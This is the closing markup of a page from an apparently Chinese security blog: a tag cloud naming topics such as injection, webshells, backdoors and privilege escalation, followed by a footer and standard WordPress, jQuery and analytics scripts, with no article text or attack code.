<a href="https://www.webshell.cc/tag/ecshop" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 11.92523364486pt;" aria-label="ecshop (11 项)">ecshop</a>
<a href="https://www.webshell.cc/tag/exp" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 8.9158878504673pt;" aria-label="EXP (6 项)">EXP</a>
<a href="https://www.webshell.cc/tag/fckeditor" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 9.5700934579439pt;" aria-label="FCKeditor (7 项)">FCKeditor</a>
<a href="https://www.webshell.cc/tag/hash" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 8pt;" aria-label="hash (5 项)">hash</a>
<a href="https://www.webshell.cc/tag/http" class="tag-cloud-link tag-link-174 tag-link-position-12" style="font-size: 10.224299065421pt;" aria-label="http (8 项)">http</a>
<a href="https://www.webshell.cc/tag/iis" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 10.878504672897pt;" aria-label="iis (9 项)">iis</a>
<a href="https://www.webshell.cc/tag/java" class="tag-cloud-link tag-link-44 tag-link-position-14" style="font-size: 8pt;" aria-label="java (5 项)">java</a>
<a href="https://www.webshell.cc/tag/linux" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 16.242990654206pt;" aria-label="Linux (25 项)">Linux</a>
<a href="https://www.webshell.cc/tag/mssql" class="tag-cloud-link tag-link-48 tag-link-position-16" style="font-size: 12.841121495327pt;" aria-label="mssql (13 项)">mssql</a>
<a href="https://www.webshell.cc/tag/mysql" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 16.504672897196pt;" aria-label="mysql (26 项)">mysql</a>
<a href="https://www.webshell.cc/tag/php" class="tag-cloud-link tag-link-54 tag-link-position-18" style="font-size: 20.299065420561pt;" aria-label="PHP (52 项)">PHP</a>
<a href="https://www.webshell.cc/tag/shell" class="tag-cloud-link tag-link-65 tag-link-position-19" style="font-size: 9.5700934579439pt;" aria-label="Shell (7 项)">Shell</a>
<a href="https://www.webshell.cc/tag/sql" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 10.224299065421pt;" aria-label="sql (8 项)">sql</a>
<a href="https://www.webshell.cc/tag/web" class="tag-cloud-link tag-link-162 tag-link-position-21" style="font-size: 8.9158878504673pt;" aria-label="web (6 项)">web</a>
<a href="https://www.webshell.cc/tag/webshell" class="tag-cloud-link tag-link-78 tag-link-position-22" style="font-size: 19.121495327103pt;" aria-label="webshell (42 项)">webshell</a>
<a href="https://www.webshell.cc/tag/windows" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 15.065420560748pt;" aria-label="windows (20 项)">windows</a>
<a href="https://www.webshell.cc/tag/xss" class="tag-cloud-link tag-link-81 tag-link-position-24" style="font-size: 9.5700934579439pt;" aria-label="xss (7 项)">xss</a>
<a href="https://www.webshell.cc/tag/yijuhua" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 10.878504672897pt;" aria-label="一句话 (9 项)">一句话</a>
<a href="https://www.webshell.cc/tag/shangchuan" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 10.878504672897pt;" aria-label="上传 (9 项)">上传</a>
<a href="https://www.webshell.cc/tag/ruqin" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 8.9158878504673pt;" aria-label="入侵 (6 项)">入侵</a>
<a href="https://www.webshell.cc/tag/liyong" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 9.5700934579439pt;" aria-label="利用 (7 项)">利用</a>
<a href="https://www.webshell.cc/tag/houtai" class="tag-cloud-link tag-link-91 tag-link-position-29" style="font-size: 8.9158878504673pt;" aria-label="后台 (6 项)">后台</a>
<a href="https://www.webshell.cc/tag/houmen" class="tag-cloud-link tag-link-92 tag-link-position-30" style="font-size: 12.841121495327pt;" aria-label="后门 (13 项)">后门</a>
<a href="https://www.webshell.cc/tag/yuming" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 8pt;" aria-label="域名 (5 项)">域名</a>
<a href="https://www.webshell.cc/tag/security" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 11.92523364486pt;" aria-label="安全 (11 项)">安全</a>
<a href="https://www.webshell.cc/tag/mima" class="tag-cloud-link tag-link-96 tag-link-position-33" style="font-size: 10.224299065421pt;" aria-label="密码 (8 项)">密码</a>
<a href="https://www.webshell.cc/tag/tiquan" class="tag-cloud-link tag-link-100 tag-link-position-34" style="font-size: 14.542056074766pt;" aria-label="提权 (18 项)">提权</a>
<a href="https://www.webshell.cc/tag/attack" class="tag-cloud-link tag-link-102 tag-link-position-35" style="font-size: 9.5700934579439pt;" aria-label="攻击 (7 项)">攻击</a>
<a href="https://www.webshell.cc/tag/shujuku" class="tag-cloud-link tag-link-104 tag-link-position-36" style="font-size: 9.5700934579439pt;" aria-label="数据库 (7 项)">数据库</a>
<a href="https://www.webshell.cc/tag/xingwai" class="tag-cloud-link tag-link-107 tag-link-position-37" style="font-size: 8pt;" aria-label="星外 (5 项)">星外</a>
<a href="https://www.webshell.cc/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-187 tag-link-position-38" style="font-size: 8.9158878504673pt;" aria-label="服务器 (6 项)">服务器</a>
<a href="https://www.webshell.cc/tag/zhuru" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 22pt;" aria-label="注入 (70 项)">注入</a>
<a href="https://www.webshell.cc/tag/shentou" class="tag-cloud-link tag-link-114 tag-link-position-40" style="font-size: 8.9158878504673pt;" aria-label="渗透 (6 项)">渗透</a>
<a href="https://www.webshell.cc/tag/loudong" class="tag-cloud-link tag-link-115 tag-link-position-41" style="font-size: 18.859813084112pt;" aria-label="漏洞 (40 项)">漏洞</a>
<a href="https://www.webshell.cc/tag/mulu" class="tag-cloud-link tag-link-117 tag-link-position-42" style="font-size: 8pt;" aria-label="目录 (5 项)">目录</a>
<a href="https://www.webshell.cc/tag/pojie" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 8.9158878504673pt;" aria-label="破解 (6 项)">破解</a>
<a href="https://www.webshell.cc/tag/lujing" class="tag-cloud-link tag-link-126 tag-link-position-44" style="font-size: 8pt;" aria-label="路径 (5 项)">路径</a>
<a href="https://www.webshell.cc/tag/heike" class="tag-cloud-link tag-link-130 tag-link-position-45" style="font-size: 18.728971962617pt;" aria-label="黑客 (39 项)">黑客</a></div>
</div></section></div>
    </div>
</div>
<footer id="footer">
    <div class="container">
        <p>© 2019 <a href="https://www.webshell.cc">WebShell&#039;S Blog</a>		</p>
    </div>
</footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?420089ced8f2d48d80576e943c8243d6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div id="cornertool">
<ul>
<li id="top" class="hidden"></li>
</ul>
</div>
<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
<script src="//cdn.bootcss.com/jquery.pjax/2.0.1/jquery.pjax.min.js"></script>
<script>jQuery.fn.Shake=function(n,d){this.each(function(){var jSelf=$(this);jSelf.css({position:'relative'});for(var x=1;x<=n;x++){jSelf.animate({left:(-d)},50).animate({left:d},50).animate({left:0},50)}});return this};$(document).pjax('a:not(a[target="_blank"], a[no-pjax])',{container:'#body',fragment:'#body',timeout:10000}).on('submit','form[id=search], form[id=comment-form]',function(event){$.pjax.submit(event,{container:'#main',fragment:'#main',timeout:10000})}).on('pjax:send',function(){$("#header").prepend("<div id='bar'></div>")}).on('pjax:complete',function(){setTimeout(function(){$("#bar").remove()},300);$('#header').removeClass("on");$('#search-input').val("");$("#search_filtered").empty().hide();$("#secondary").removeAttr("style");}).on('pjax:end',function(){al();cl();ac();$(document).trigger('post-load');$('pre code').each(function(i, block){hljs.highlightBlock(block);});window.addComment=function(a){function b(){c(),g()}function c(a){if(t&&(m=j(r.cancelReplyId),n=j(r.commentFormId),m)){m.addEventListener("touchstart",e),m.addEventListener("click",e);for(var b,c=d(a),g=0,h=c.length;g<h;g++)b=c[g],b.addEventListener("touchstart",f),b.addEventListener("click",f)}}function d(a){var b,c=r.commentReplyClass;return a&&a.childNodes||(a=q),b=q.getElementsByClassName?a.getElementsByClassName(c):a.querySelectorAll("."+c)}function e(a){var b=this,c=r.temporaryFormId,d=j(c);d&&o&&(j(r.parentIdFieldId).value="0",d.parentNode.replaceChild(o,d),b.style.display="none",a.preventDefault())}function f(b){var c,d=this,e=i(d,"belowelement"),f=i(d,"commentid"),g=i(d,"respondelement"),h=i(d,"postid");e&&f&&g&&h&&(c=a.addComment.moveForm(e,f,g,h),!1===c&&b.preventDefault())}function g(){if(s){var a={childList:!0,subTree:!0};p=new s(h),p.observe(q.body,a)}}function h(a){for(var b=a.length;b--;)if(a[b].addedNodes.length)return void c()}function i(a,b){return u?a.dataset[b]:a.getAttribute("data-"+b)}function j(a){return q.getElementById(a)}function k(b,c,d,e){var f=j(b);o=j(d);var g,h,i,k=j(r.parentIdFieldId),p=j(r.postIdFieldId);if(f&&o&&k){l(o),e&&p&&(p.value=e),k.value=c,m.style.display="",f.parentNode.insertBefore(o,f.nextSibling),m.onclick=function(){return!1};try{for(var s=0;s<n.elements.length;s++)if(g=n.elements[s],h=!1,"getComputedStyle"in a?i=a.getComputedStyle(g):q.documentElement.currentStyle&&(i=g.currentStyle),(g.offsetWidth<=0&&g.offsetHeight<=0||"hidden"===i.visibility)&&(h=!0),"hidden"!==g.type&&!g.disabled&&!h){g.focus();break}}catch(t){}return!1}}function l(a){var b=r.temporaryFormId,c=j(b);c||(c=q.createElement("div"),c.id=b,c.style.display="none",a.parentNode.insertBefore(c,a))}var m,n,o,p,q=a.document,r={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},s=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,t="querySelector"in q&&"addEventListener"in a,u=!!q.documentElement.dataset;return t&&"loading"!==q.readyState?b():t&&a.addEventListener("DOMContentLoaded",b,!1),{init:c,moveForm:k}}(window);});function ac(){$body=$('html,body');var g='.comment-list',h='.comment-num',i='.comment-reply a',wi='.whisper-reply',j='#textarea',k='',l='';c();$('#comment-form').submit(function(){$.ajax({url:$(this).attr('action'),type:'post',data:$(this).serializeArray(),error:function(){alert("提交失败，请检查网络并重试或者联系管理员。");return false},success:function(d){if(!$(g,d).length){alert("您输入的内容不符合规则或者回复太频繁，请修改内容或者稍等片刻。");return false}else{k=$(g,d).html().match(/id=\"?comment-\d+/g).join().match(/\d+/g).sort(function(a,b){return a-b}).pop();if($('.page-navigator .prev').length&&l==""){k=''}if(l){d=$('#li-comment-'+k,d).hide();if($('#'+l).find(".comment-children").length<=0){$('#'+l).append("<div class='comment-children'><ol class='comment-list'><\/ol><\/div>")}if(k)$('#'+l+" .comment-children .comment-list").prepend(d);l=''}else{d=$('#li-comment-'+k,d).hide();if(!$(g).length)$('#comments').prepend("<h3>已有 <span class='comment-num'>0<\/span> 条评论<\/h3><ol class='comment-list'><\/ol>");$(g).prepend(d)}$('#li-comment-'+k).fadeIn();var f;$(h).length?(f=parseInt($(h).text().match(/\d+/)),$(h).html($(h).html().replace(f,f+1))):0;$('#cancel-comment-reply-link').hide();$(j).val('');$(i+','+wi+', #cancel-comment-reply-link').unbind('click');c();if(k){$body.animate({scrollTop:$('#li-comment-'+k).offset().top-50},300)}else{$body.animate({scrollTop:$('#comments').offset().top-50},300)}}}});return false});function c(){$(i+','+wi).click(function(){l=$(this).parent().parent().parent().attr("id")});$('#cancel-comment-reply-link').click(function(){l=''})}}ac();</script>
<script>var isbool=true;function al(){$('.ajaxload li[class!="next"]').remove();$('.ajaxload .next a').click(function(){if(isbool){aln()}return false})}al();function aln(){var a='.ajaxload .next a',b=$(a).attr("href");$(a).addClass('loading').text("正在加载");if(b){$.ajax({url:b,error:function(){alert('请求失败，请检查网络并重试或者联系管理员');$(a).removeAttr("class").text("查看更多");return false},success:function(d){var c=$(d).find("#main .post"),e=$(d).find(a).attr("href");if(c){$('.ajaxload').before(c)};$(a).removeAttr("class");if(e){$(a).text("查看更多").attr("href",e)}else{$(a).remove();$('.ajaxload .next').text('没有更多文章了')}if($('.protected',d).length){$('.protected *').unbind();}isbool=true;return false}})}}</script>

<script>window.onscroll=function(){var a=document.documentElement.scrollTop||document.body.scrollTop;var b=document.getElementById("top");if(a>=200){b.removeAttribute("class")}else{b.setAttribute("class","hidden")}b.onclick=function totop(){var a=document.documentElement.scrollTop||document.body.scrollTop;if(a>0){requestAnimationFrame(totop);window.scrollTo(0,a-(a/5))}else{cancelAnimationFrame(totop)}};var d=document.getElementById("header");if(a>0&&a<30){d.style.padding=(15-a/2)+"px 0"}else if(a>=30){d.style.padding=0}else{d.removeAttribute("style")};var e=document.getElementById("main");var f=document.getElementById("secondary");var g=document.documentElement.clientHeight;var h=0;if(e.offsetHeight>f.offsetHeight){if(f.offsetHeight>g-71&&a>f.offsetHeight+101-g){if(a<e.offsetHeight+101-g){f.style.marginTop=(a-f.offsetHeight-101+g)+"px"}else{f.style.marginTop=(e.offsetHeight-f.offsetHeight)+"px"}}else if(f.offsetHeight<=g-71&&a>30+h){if(a<e.offsetHeight-f.offsetHeight+h){f.style.marginTop=(a-30-h)+"px"}else{f.style.marginTop=(e.offsetHeight-f.offsetHeight-30)+"px"}}else{f.removeAttribute("style")}}}</script>
<script>var cornertool=true;function cl(){var a=document.getElementById("catalog-col"),b=document.getElementById("catalog"),c=document.getElementById("cornertool"),d;if(a&&!b){if(c){c=c.getElementsByTagName("ul")[0];d=document.createElement("li");d.setAttribute("id","catalog");d.setAttribute("onclick","Catalogswith()");d.appendChild(document.createElement("span"));c.appendChild(d)}else{cornertool=false;c=document.createElement("div");c.setAttribute("id","cornertool");c.innerHTML='<ul><li id="catalog" onclick="Catalogswith()"><span></span></li></ul>';document.body.appendChild(c)}document.getElementById("catalog").className=a.className}if(!a&&b){cornertool?c.getElementsByTagName("ul")[0].removeChild(b):document.body.removeChild(c)}if(a&&b){b.className=a.className}}cl();</script>
<script>var home_url="https://www.webshell.cc/";</script>
<script>var site_ajax_search = 1;</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/themes/WebShellV2/assets/js/main.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WebShellV2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/highlight/highlight.pack.js?ver=0.9.2" id="pure-highlightjs-pack-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer type="text/javascript" src="https://www.webshell.cc/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003934" id="akismet-frontend-js"></script>
</body>
</html>
